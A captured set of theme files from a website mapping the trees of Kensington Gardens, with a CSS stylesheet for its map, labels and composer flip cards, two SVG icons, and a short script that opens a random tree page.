  transform: rotate(-135deg);
}

#hamburger.open span:nth-child(2) {
 opacity: 0;
 left: 25px;
}

#hamburger.open span:nth-child(3) {
 top: 8px;
 -webkit-transform: rotate(135deg);
 -moz-transform: rotate(135deg);
 -o-transform: rotate(135deg);
 transform: rotate(135deg);
}

/* Header Items Re-colour*/
#site-header-light {
  color: #fff;
}

#hamburger-light {
  width: 12px;
  top: 55px;
  position: absolute;
  right: 90px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  cursor: pointer;
  padding: 10px 10px;
}

#hamburger-light span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #ffffff;
  border-radius: 4px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#hamburger-light.open span {
  background: #606060;
}

#hamburger-light:hover span {
  background: #dea5a4;
}

#hamburger-light span:nth-child(1) {
  top: 0px;
}

#hamburger-light span:nth-child(2) {
  top: 8px;
}

#hamburger-light span:nth-child(3) {
  top: 16px;
}

#hamburger-light.open span:nth-child(1) {
  top: 8px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

#hamburger-light.open span:nth-child(2) {
 opacity: 0;
 left: 25px;
}

#hamburger-light.open span:nth-child(3) {
 top: 8px;
 -webkit-transform: rotate(135deg);
 -moz-transform: rotate(135deg);
 -o-transform: rotate(135deg);
 transform: rotate(135deg);
}

@media all and (max-width: 768px) {
  #hamburger {
    top: 40px;
    right: 30px;
  }
  #hamburger-light {
    top: 40px;
    right: 30px;
  }
}

/*Map*/
.svg-container {
  width: 100vw;
  height: 100%;
  top:0;
  left:0;
  position: fixed;
}

.svg-container svg {
  width: 100vw;
  height: 100%;
}

path:not(.bg-map):not(.zoom-area) {
  transition: 0.6s;
}

path:hover:not(.bg-map):not(.zoom-area) {
  fill: #006b3c;
}

.zoom-area {
  transition: 0.6s fill-opacity;
  pointer-events: bounding-box;
  cursor: pointer;
}

.zoom-area:hover {
  fill-opacity: 0.6;
}

.combo {
  fill: #006b3c !important;
  fill-opacity: 1;
}

.combos a path{
  fill: #fa0f0c !important;
}

.combo-1 path,.combo-2 path,.combo-3 path,.combo-5 path,.combo-6,.combo-7 path,.combo-9 path,.combo-10 path,.combo-11 path,.combo-12 path,.combo-13 path,.combo-14 path,.combo-15 path,
.combo-16 path,.combo-18 path,.combo-19 path,.combo-20 path,.combo-22 path,.combo-23 path,.combo-24 path,.combo-26 path,.combo-27 path,.combo-29 path,.combo-32 path{
  transition: 0.6s;
  cursor: pointer;
}

.combo-1:hover path,.combo-2:hover path,.combo-3:hover path,.combo-5:hover path,.combo-6:hover path,.combo-7:hover path,.combo-9:hover path,.combo-10:hover path,.combo-11:hover path,.combo-12:hover path,
.combo-13:hover path,.combo-14:hover path,.combo-15:hover path,.combo-16:hover path,.combo-19:hover path,.combo-18:hover path,
.combo-20:hover path,.combo-22:hover path,.combo-23:hover path,.combo-24:hover path,.combo-26:hover path,.combo-27:hover path,.combo-29:hover path,.combo-32:hover path {
  fill: #006b3c !important;
  fill-opacity: 1;
}

/*Home Banner
.banner_wrapper {
  position: fixed;
  bottom: 0px;
  margin: 0 auto;
  height:15%;
  width:70%;
  transform: translate(-50%, -50%);
  left: 50%;
  z-index: 999;
}

.banner_wrapper img {
  width: 100%;
  height: auto;
}*/

/*Map Overlay - Clouds*/
.animated-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url(cloud.png);
  background-size:cover;
  z-index: 1;
  pointer-events: none;
  animation: animate 300s linear infinite;
}
@keyframes animate {
  0% {
    background-position: 0px;
  }
  100% {
    background-position: 5440px;
  }
}

/* Footer */
.logo-wrapper {
    margin-top: 15px;
    margin-bottom: 15px;
}

@media all and (max-width: 768px) and (max-height: 500px) {
  .logo-wrapper {
    display: none;
  }
}

@media all and (min-width: 768px) and (max-height: 690px) {
  .logo-wrapper {
    display: none;
  }
}

.site-footer {
  position: fixed;
  bottom: 30px;
  width: 100%;
  left: 0;
  color: #606060;
  text-align: center;
  z-index: 1;
}

.site-footer p {
  font-size: 15px;
}


@media all and (max-width: 489px) {
  .site-footer {
    bottom: 10px;
  }
}

@media all and (max-width: 768px) and (max-height: 360px) {
  .site-footer {
    display: none;
  }
}

@media all and (min-width: 768px) and (max-height: 570px) {
  .site-footer {
    display: none;
  }
}

/*Breadcrumb Nav*/
.breadcrumbs {
  position: relative;
  top: 120px;
  left:0;
  right:0;
  padding: 20px 0 20px 30px;
  margin-left: 60px;
  margin-right: 60px;
  font-size: 16px;
  font-family: 'DM Mono', monospace;
  color: #606060;
  border-bottom: 1px solid #606060;
}

.breadcrumbs a:hover {
  color: #606060 !important;
  text-decoration: underline;
}

@media all and (max-width: 768px) {
  .breadcrumbs {
    padding: 10px 0 15px 30px;
    margin: 0;
    top: 100px;
    font-size: 16px;
    font-family: 'DM Mono', monospace;
    color: #606060;
    border-bottom: 1px solid #606060;
  }
}

/* Info Pages */
.wp-block-latest-posts a {
    font-size: 20px !important;
    font-weight: 600px;
    color: rgb(102, 102, 102)
}

.home-info h1 {
  font-family: 'DM Serif Display', serif;
  font-size: 2.8em;
  margin-top: 0;
  margin-bottom: 0;
  padding: 30px 0 30px 30px;
  border-bottom: 1px solid #606060;
  background: #fff;
}

.page-content {
  position: static;
  padding: 0 90px 30px 90px;
  margin-top: 150px;
}

.page-content h2 {
  font-size: 1.8em;
  color: #606060;
  padding: 10px 0 15px 0;
}

.page-content h3 {
  font-family: 'Roboto', sans-serif;
  color: #606060;
}

.page-content p {
  font-family: 'Roboto', sans-serif;
  line-height: 1.6;
  font-size: 16px;
  margin-right: 100px;
}

.page-content h4 {
  font-family: 'Roboto', sans-serif;
  font-size: 1.1em;
  font-weight: normal;
  color: #606060;
  padding: 0 0 0 0;
}

@media all and (max-width: 768px) {
  .home-info {
    margin-left: 0px;
    margin-right: 0px;
  }

  .home-info h1 {
    font-size: 2.4em;
    padding: 20px 0 20px 30px;
  }

  .page-content {
    position: static;
    padding: 0 30px 0 30px;
    margin-top: 120px;
    padding-bottom: 20px;
  }

  .page-content p {
    margin-right: 10px;
  }
}

/* Visit Page */
.visit-map iframe {
   position: relative;
   left: 0px;
   top: 0px;
}

@media all and (max-width: 768px) {
  .visit-map iframe {
    position: relative;
    left: 0px;
    top: 0px;
  }
}

@media screen and (max-width: 489px) {
  .visit-map iframe {
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:relative;
  }
}

/* Solo Pages */
body.page {
  position: relative;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.scene-container {
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.bg-layer {
  z-index: 0;
}

.click-layer {
  left: 0;
  top: 0;
  height: 100%;
  width: 100vw;
  pointer-events: all;
  z-index: 5;
}

/* Multi Label */
.multi-layer {
  pointer-events: all;
  z-index: 6;
  position: relative;
  width: 100%;
  height: 100%;
}

.label-mini {
  position: absolute;
}

.label-mini span {
  display:inline-block;
  text-align: center;
  background: rgba(64, 64, 64, 0.8);
  color: white;
  font-family: 'DM Mono', monospace;
  font-size: calc(8px + 0.4vw);
  padding: 10px;
  border-radius: 5px;
  overflow: hidden;
  white-space: nowrap;
  transition: 0.4s ease;
}

.label-mini:hover span {
  background: rgba(128, 128, 128, 0.8);
}

/*Multi Label Reposition - "combo-style.css"*/

/* Species Label */
.label-wrapper {
  position: absolute;
  width: fit-content;
  left: 50%;
  top: 50%;
  font-size: 0;
  z-index: 10;
}

.label span {
  display:inline-block;
  text-align: left;
  width: fit-content;
  background: rgba(64, 64, 64, 0.8);
  color: white;
  font-family: 'DM Mono', monospace;
  font-size: calc(18px + 0.6vw);
  padding: 15px;
  overflow: hidden;
  white-space: nowrap;
}

.sublabel span {
  display:inline-block;
  text-align: left;
  width: fit-content;
  background: rgba(128, 128, 128, 0.8);
  font-family: 'Maitree', serif;
  font-style: italic;
  font-weight: 300;
  color: white;
  font-size: calc(16px + 0.4vw);
  padding: 1px 15px 1px 15px;
  overflow: hidden;
  white-space: nowrap;
}

@media screen and (max-width: 489px) {
  .label-wrapper {
    left: 40px !important;
    top: 55% !important;
  }

  .bg-layer img {
    object-fit: cover !important;
  }
}

/*Underline Animation*/
a.underline-left {
    position: relative;
}

a.underline-left:before {
  content: "";
  position: absolute;
  width: 0;
  height: calc(1px + 0.05vh);
  bottom: 18px;
  left: 15px;
  background-color: #FFF;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
}

a.underline-left:hover:before {
  visibility: visible;
  width: calc(100% - 15px);
}

/*More Info*/
.moreinfo a {
  text-align: left;
  font-family: 'Maitree', serif;
  font-weight: 300;
  color: #fff;
  font-size: calc(16px + 0.4vw);
  padding: 15px 0px 15px 15px;
}

.moreinfo span {
  display:inline-block;
  position: relative;
  white-space: nowrap;
}

.moreinfo a:hover {
  color: #fff!important;
}

/* Combo */
.combo-symbol {
  position: absolute;
  height: 75px;
  transition: 0.4s ease;
}

.combo-symbol:hover {
  opacity: 0.7;
}

.combo-button {
  position: fixed;
  bottom: 30px;
  left: 90px;
}

.combo-info {
  transform: translate(-5px,-15px);
}

@media all and (max-width: 768px) {
  .combo-button {
    bottom: 30px;
    left: 30px;
  }
}

@media only screen and (max-width: 489px) {
  .combo-symbol  {
    display: none !important;
  }
}

/*Random Tree Generator*/
.random-button {
  position: fixed;
  bottom: 30px;
  right: 125%;
  z-index: 1;
}

.random-button a {
  font-size: 40px;
  color: #ffffff;
  text-align: center;
  display: inline-block;
  cursor: pointer;
  transition: color 0.4s;
  overflow: hidden;
  white-space: nowrap;
}

.random-button:hover {
  color: #dea5a4;
}

.random-button h5 {
  font-family: 'DM Mono', monospace;
  color: #ffffff;
  display: inline-block;
  font-size: .4em;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: normal;
  transition: color 0.4s;
}

.random-button:hover h5 {
  color: #dea5a4;
}

@media all and (max-width: 768px) {
  .random-button {
    position: fixed;
    right: 105%;
    bottom: 20px;
    font-size: 35px;
  }
}

/*Back To Map*/
.back-map {
  position: fixed;
  bottom: 130px;
  right: 125%;
  z-index: 1;
}

.back-map a {
  font-size: 40px;
  color: #ffffff;
  text-align: center;
  display: inline-block;
  cursor: pointer;
  transition: color 0.4s;
  overflow: visible;
  white-space: nowrap;
  line-height:0.6em;
}

.back-map:hover {
  color: #dea5a4;
}

.back-map h5 {
  font-family: 'DM Mono', monospace;
  color: #ffffff;
  display: inline-block;
  font-size: .4em;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: normal;
  transition: color 0.4s;
}

.back-map:hover h5 {
  color: #dea5a4;
}

@media all and (max-width: 768px) {
  .back-map {
    position: fixed;
    right: 105%;
    bottom: 120px;
    font-size: 35px;
  }
}

/* Audio Player */
.buttons {
  position: relative;
  top: 0px;
}

button {
  border: none;
  cursor:pointer;
  outline: none;
  font-size: 0;
  position: relative;
  top: 0px;
}

button#playpausebtn {
  background:url(volumeon.svg) no-repeat;
  height:45px;
  width:56px;
  opacity: 1;
  transition: opacity 0.4s ease;
  transform: translateY(-10%);
}

button#playpausebtn:hover {
  opacity: 0.68;
}

button#reloadbtn {
  background:url(reload.svg) no-repeat;
  height:45px;
  width:56px;
  opacity: 1;
  transition: opacity 0.4s ease;
  transform: translateY(-10%);
}

button#reloadbtn:hover {
  opacity: 0.68;
}


@media all and (max-width: 768px) {
  button#playpausebtn {
    height:40px;
    width:50px;
  }
}

/* Label Reposition */
.page-id-22 .label-wrapper {
  left: 65%;
  top: 50%;
}

.page-id-483 .label-wrapper {
  left: 65%;
  top: 50%;
}

.page-id-60 .label-wrapper {
  left: 32%;
  top: 50%;
}

.page-id-45 .label-wrapper {
  left: 70%;
  top: 50%;
}

.page-id-61 .label-wrapper {
  left: 67%;
  top: 65%;
}

/* Label Recolour */
.page-id-44 .label span {
  border-top: 5px solid #e2decc;
}
.page-id-45 .label span {
  border-top: 5px solid #39ae94;
}
.page-id-43 .label span {
  border-top: 5px solid #898989;
}
.page-id-51 .label span {
  border-top: 5px solid #c45b22;
}
.page-id-42 .label span {
  border-top: 5px solid #5b1c7f;
}
.page-id-56 .label span {
  border-top: 5px solid #82c4e8;
}
.page-id-34 .label span {
  border-top: 5px solid #bfa46f;
}
.page-id-22 .label span {
  border-top: 5px solid #f7f719;
}
.page-id-483 .label span {
  border-top: 5px solid #f7f719;
}
.page-id-41 .label span {
  border-top: 5px solid #c6dfb4;
}
.page-id-50 .label span {
  border-top: 5px solid #f36412;
}
.page-id-37 .label span {
  border-top: 5px solid #6d153e;
}
.page-id-49 .label span {
  border-top: 5px solid #c42f00;
}
.page-id-38 .label span {
  border-top: 5px solid #ac0031;
}
.page-id-35 .label span {
  border-top: 5px solid #f048a0;
}
.page-id-36 .label span {
  border-top: 5px solid #92a1cf;
}
.page-id-63 .label span {
  border-top: 5px solid #ffc40c;
}
.page-id-40 .label span {
  border-top: 5px solid #93a05c;
}
.page-id-54 .label span {
  border-top: 5px solid #ae77b8;
}
.page-id-57 .label span {
  border-top: 5px solid #8fd81d;
}
.page-id-47 .label span {
  border-top: 5px solid #264348;
}
.page-id-46 .label span {
  border-top: 5px solid #b6d366;
}
.page-id-48 .label span {
  border-top: 5px solid #6f91bb;
}
.page-id-32 .label span {
  border-top: 5px solid #92ca4f;
}
.page-id-8 .label span {
  border-top: 5px solid #eeb9d6;
}
.page-id-53 .label span {
  border-top: 5px solid #5b5b5b;
}
.page-id-58 .label span {
  border-top: 5px solid #f2cb27;
}
.page-id-59 .label span {
  border-top: 5px solid #89811b;
}
.page-id-60 .label span {
  border-top: 5px solid #1da4c9;
}
.page-id-52 .label span {
  border-top: 5px solid #9b7a4e;
}
.page-id-39 .label span {
  border-top: 5px solid #2e5494;
}
.page-id-55 .label span {
  border-top: 5px solid #4bc6a3;
}
.page-id-61 .label span {
  border-top: 5px solid #cc4848;
}
.page-id-62 .label span {
  border-top: 5px solid #833c0d;
}
.page-id-64 .label span {
  border-top: 5px solid #465429;
}

/* Multi Labels */
@media only screen and (max-width: 489px) {
  .label-mini {
    display: none !important;
  }
}

/* Images */
.visible-mobile {
  display: none !important;
}

@media only screen and (max-width: 489px) {
  .visible-mobile {
    display: inline !important;
  }

  .hidden-mobile {
    display: none !important;
  }
}

/* Contact */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
  display: block;
  font-weight: 300;
  font-size: 16px;
  float: none;
  line-height: 1.3;
  margin: 0 0 4px 0;
  padding: 0;
}

div.wpforms-container input,
div.wpforms-container textarea {
  font-family: 'DM Mono', monospace;
}

div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit] {
  background-color: #eee; /* Grey background */
  border: 0;
  color: #606060;
  font-size: 1em;
  font-family: 'DM Mono', monospace;
  padding: 10px 15px; /* Distance between text and border */
}

div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form input[type=submit]:active,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
  border: 0;
}

/*Composer Page - Flip Cards*/
.page-id-25 .page-content {
  position: static;
  padding: 0 90px 0 90px;
  margin-top: 100px;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-content: flex-start;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 80vw;
  margin: 0 auto;
}

.card {
  background-color: transparent;
  width: 180px;
  height: 180px;
  border-radius: 50%;
  margin: 1.5em;
  margin-bottom: 2.5em;
  perspective: 1000px;
}

.card-composer {
  display: flex;
  align-items: baseline;
  width: 100%;
  position: absolute;
  bottom: 0px;
  text-align: center;
  font-size: 1.2em;
  color: #606060;
  justify-content: center;
  white-space: nowrap;
  transform: translateY(100%);
  padding-top: 5px;
}

.card-text-dark, .card-text-light {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  text-align: center;
}

.card-text-light {
  color: #fff;
}

.card-text-dark {
  color: #606060;
}

.inner-card {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}

.card:hover .inner-card {
  transform: rotateY(-180deg);
}

.front-card, .back-card {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.back-card {
  font-size: 1.4em;
}

.front-card {
  background-size: cover;
  background-repeat: none;
  background-position: center center;
}

#front-card-sweet-chestnut {
  background-color: #2e5494;
  background-image: url('./card-images/goi-ywei-chern.jpg');
}

#front-card-common-beech {
  background-color: #898989;
  background-image: url('./card-images/salvador-sanchez-fernandez.jpg');
}

#front-card-horse-chestnut {
  background-color: #f048a0;
  background-image: url('./card-images/anian-wiedner.jpg');
}

#front-card-common-hornbeam {
  background-color: #ac0031;
  background-image: url('./card-images/yiannis-maramathas.jpg');
}

#front-card-norway-maple {
  background-color: #92ca4f;
  background-image: url('./card-images/tymon-zgorzelski.jpg');
}

#front-card-saucer-magnolia {
  background-color: #9b7a4e;
  background-image: url('./card-images/yuyang-li.jpg');
}

#front-card-london-plane {
  background-color: #ae77b8;
  background-image: url('./card-images/andrew-zhou.jpg');
}

#front-card-lawson-cypress {
  background-color: #93a05c;
  background-image: url('./card-images/carla-garcia-ginjaume.jpg');
}

#front-card-common-yew {
  background-color: #833c0d;
  background-image: url('./card-images/jack-gionis.jpg');
}

#front-card-english-oak {
  background-color: #eeb9d6;
  background-image: url('./card-images/eluned-davies.jpg');
}

#front-card-common-ash {
  background-color: #39ae94;
  background-image: url('./card-images/zacharias-wolfe.jpg');
}

#front-card-caucasian-wingnut {
  background-color: #82c4e8;
  background-image: url('./card-images/ben-munro.jpg');
}

#front-card-common-lime {
  background-color: #f7f719;
  background-image: url('./card-images/jieun-lee.jpg');
}

#front-card-himalayan-birch {
  background-color: #6d153e;
  background-image: url('./card-images/owen-ho.jpg');
}

#front-card-common-holly {
  background-color: #c42f00;
  background-image: url('./card-images/darren-sng.jpg');
}

#front-card-ginkgo {
  background-color: #264348;
  background-image: url('./card-images/daniel-lawton.jpg');
}

#front-card-red-oak {
  background-color: #89811b;
  background-image: url('./card-images/terrence-wong.jpg');
}

.back-card {
  transform: rotateY(-180deg);
  background-size: cover;
  background-repeat: none;
  background-position: center center;
}

#back-card-sweet-chestnut {
  background-image: url('./card-images/sweet-chestnut.jpg');
  font-size: 0.9em;
}

#back-card-common-beech {
  background-image: url('./card-images/common-beech.jpg');
  font-size: 1em;
}

#back-card-horse-chestnut {
  background-image: url('./card-images/horse-chestnut.jpg');
  font-size: 1.5em;
}

#back-card-pin-oak {
  background-image: url('./card-images/pin-oak.jpg');
}

#back-card-common-hornbeam {
  background-image: url('./card-images/common-hornbeam.jpg');
}

#back-card-white-ash {
  background-image: url('./card-images/white-ash.jpg');
}

#back-card-caucasian-elm {
  background-image: url('./card-images/caucasian-elm.jpg');
}

#back-card-saucer-magnolia {
  background-image: url('./card-images/saucer-magnolia.jpg');
}

#back-card-london-plane {
  background-image: url('./card-images/london-plane.jpg');
  font-size: 1.1em;
}

#back-card-lawson-cypress {
  background-image: url('./card-images/lawson-cypress.jpg');
  font-size: 1em;
}

#back-card-common-yew {
  background-image: url('./card-images/common-yew.jpg');
  font-size: 1.2em;
}

#back-card-english-oak {
  background-image: url('./card-images/english-oak.jpg');
}

#back-card-common-ash {
  background-image: url('./card-images/common-ash.jpg');
}

#back-card-norway-maple {
  background-image: url('./card-images/norway-maple.jpg');
  font-size: 1.2em;
}

#back-card-caucasian-wingnut {
  background-image: url('./card-images/caucasian-wingnut.jpg');
  font-size: 1em;
}

#back-card-common-lime {
  background-image: url('./card-images/common-lime.jpg');
  font-size: 1.2em;
}

#back-card-himalayan-birch {
  background-image: url('./card-images/himalayan-birch.jpg');
}

#back-card-common-holly {
  background-image: url('./card-images/common-holly.jpg');
  font-size: 1.2em;
}

#back-card-ginkgo {
  background-image: url('./card-images/ginkgo.jpg');
}

#back-card-red-oak {
  background-image: url('./card-images/red-oak.jpg');
}

.card.visible-tablet {
  display: none !important;
}

@media all and (max-width: 1859px) {
  .card.visible-tablet {
    display: inline !important;
  }
}

@media all and (max-width: 1239px) {
  .card.visible-tablet {
    display: inline !important;
  }
}

@media all and (max-width: 1139px) {
  .card.visible-tablet {
    display: none !important;
  }
}

@media all and (max-width: 768px) {
  .card-container {
    width: 100vw;
    position: absolute;
    left: 0;
  }

  .card {
      width: 150px;
      height: 150px;
      margin: 0.9em;
      margin-bottom: 2.3em;
  }

  .card-composer {
    font-size: 1em;
  }

  .back-card{
    font-size: 13px !important;
  }

  .card.visible-tablet {
    display: inline !important;
  }
}


@media all and (max-width: 715px) {
  .card.visible-tablet {
    display: none !important;
  }
}

@media all and (max-width: 489px) {
  .card.visible-tablet {
    display: none !important;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://treephonia.com/wp-content/themes/treephonia/reload.svg
body_size: 1388
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13.7 11.1" style="enable-background:new 0 0 13.7 11.1;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:1.1;stroke-linecap:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:1.1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st3{display:inline;fill:#FFFFFF;stroke:#FFFFFF;stroke-linejoin:round;}
	.st4{display:inline;fill:none;stroke:#FFFFFF;stroke-width:0.75;stroke-linecap:round;}
</style>
<g id="Layer_2">
	<rect class="st0" width="13.7" height="11.1"/>
	<g>
		<path class="st1" d="M11.2,6.3c-0.1,1-0.5,1.9-1.2,2.7c-1.7,1.7-4.4,1.7-6.2,0s-1.7-4.4,0-6.2s4.4-1.7,6.2,0"/>
		<polyline class="st2" points="8.3,3.5 10.8,3.2 10,0.9 		"/>
	</g>
</g>
<g id="Layer_4" class="st0">
	<title>volumeon</title>
	<path class="st3" d="M6.7,1L3.5,3.8h-3v3.6h3l3.2,2.8L6.7,1z"/>
	<path class="st4" d="M11,0.4c2.9,2.5,3.2,6.8,0.7,9.6c-0.2,0.3-0.5,0.5-0.7,0.7"/>
	<path class="st4" d="M9.7,1.8c2.1,2,2.2,5.3,0.2,7.4C9.9,9.2,9.8,9.3,9.7,9.4"/>
	<path class="st4" d="M8.5,3.3c1.2,1.3,1.2,3.3,0,4.6"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://treephonia.com/wp-content/themes/treephonia/volumeon.svg
body_size: 537
content:
<svg id="Layer_4" data-name="Layer 4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13.74 11.11"><defs><style>.cls-1{fill:#fff;stroke-linejoin:round;}.cls-1,.cls-2{stroke:#fff;isolation:isolate;}.cls-2{fill:none;stroke-linecap:round;stroke-width:0.75px;}</style></defs><title>volumeon</title><path class="cls-1" d="M6.7,1,3.5,3.75H.5V7.31h3l3.22,2.77Z"/><path class="cls-2" d="M11,.38a6.83,6.83,0,0,1,0,10.36"/><path class="cls-2" d="M9.74,1.76a5.24,5.24,0,0,1,0,7.59"/><path class="cls-2" d="M8.48,3.28a3.37,3.37,0,0,1,0,4.58"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://treephonia.com/wp-content/themes/treephonia/randompage.js
body_size: 664
content:
var randompage = [];
randompage[0]="https://treephonia.com/kensington-gardens/common-lime/";
randompage[1]="https://treephonia.com/kensington-gardens/large-leaved-lime/";
randompage[2]="https://treephonia.com/kensington-gardens/lucombe-oak/";
randompage[3]="https://treephonia.com/kensington-gardens/common-yew/";
randompage[4]="https://treephonia.com/kensington-gardens/red-oak/";
randompage[5]="https://treephonia.com/kensington-gardens/norway-maple/";
randompage[6]="https://treephonia.com/kensington-gardens/caucasian-wingnut/";
randompage[7]="https://treephonia.com/kensington-gardens/ginkgo/";
randompage[8]="https://treephonia.com/kensington-gardens/common-beech/";
randompage[9]="https://treephonia.com/kensington-gardens/saucer-magnolia/";
randompage[10]="https://treephonia.com/kensington-gardens/southern-magnolia/";
randompage[11]="https://treephonia.com/kensington-gardens/caucasian-elm/";
randompage[12]="https://treephonia.com/kensington-gardens/common-hawthorn/";
randompage[13]="https://treephonia.com/kensington-gardens/yellow-buckeye/";
randompage[14]="https://treephonia.com/kensington-gardens/date-plum/";
randompage[15]="https://treephonia.com/kensington-gardens/common-ash/";
randompage[16]="https://treephonia.com/kensington-gardens/wild-service-tree/";
randompage[17]="https://treephonia.com/kensington-gardens/lawson-cypress/";
randompage[18]="https://treephonia.com/kensington-gardens/white-ash";
randompage[19]="https://treephonia.com/kensington-gardens/himalayan-birch";
randompage[20]="https://treephonia.com/kensington-gardens/sweet-chestnut/";
randompage[21]="https://treephonia.com/kensington-gardens/new-zealand-broadleaf";
randompage[22]="https://treephonia.com/kensington-gardens/manna-ash/";
randompage[23]="https://treephonia.com/kensington-gardens/english-oak/";
randompage[24]="https://treephonia.com/kensington-gardens/wild-cherry/";
randompage[25]="https://treephonia.com/kensington-gardens/highclere-holly/";
randompage[26]="https://treephonia.com/kensington-gardens/london-plane/";
randompage[27]="https://treephonia.com/kensington-gardens/horse-chestnut/";
randompage[28]="https://treephonia.com/kensington-gardens/common-holly/";
randompage[29]="https://treephonia.com/kensington-gardens/common-hornbeam/";
randompage[30]="https://treephonia.com/kensington-gardens/rowan/";
randompage[31]="https://treephonia.com/kensington-gardens/indian-horse-chestnut/";
randompage[32]="https://treephonia.com/kensington-gardens/combo-1/";
randompage[33]="https://treephonia.com/kensington-gardens/combo-2/";
randompage[34]="https://treephonia.com/kensington-gardens/combo-3/";
randompage[35]="https://treephonia.com/kensington-gardens/combo-5/";
randompage[36]="https://treephonia.com/kensington-gardens/combo-6/";
randompage[37]="https://treephonia.com/kensington-gardens/combo-9/";
randompage[38]="https://treephonia.com/kensington-gardens/combo-10/";
randompage[39]="https://treephonia.com/kensington-gardens/combo-11/";
randompage[40]="https://treephonia.com/kensington-gardens/combo-12/";
randompage[41]="https://treephonia.com/kensington-gardens/combo-13/";
randompage[42]="https://treephonia.com/kensington-gardens/combo-15/";
randompage[43]="https://treephonia.com/kensington-gardens/combo-16/";
randompage[44]="https://treephonia.com/kensington-gardens/combo-18/";
randompage[45]="https://treephonia.com/kensington-gardens/combo-19/";
randompage[46]="https://treephonia.com/kensington-gardens/combo-20/";
randompage[47]="https://treephonia.com/kensington-gardens/combo-22/";
randompage[48]="https://treephonia.com/kensington-gardens/combo-23/";
randompage[49]="https://treephonia.com/kensington-gardens/combo-24/";
randompage[50]="https://treephonia.com/kensington-gardens/combo-26/";
randompage[51]="https://treephonia.com/kensington-gardens/combo-27/";
randompage[52]="https://treephonia.com/kensington-gardens/combo-29/";
randompage[53]="https://treephonia.com/kensington-gardens/combo-32/";
function randomPage(){
  window.open(randompage[Math.floor(Math.random()*randompage.length)],"_self");
}
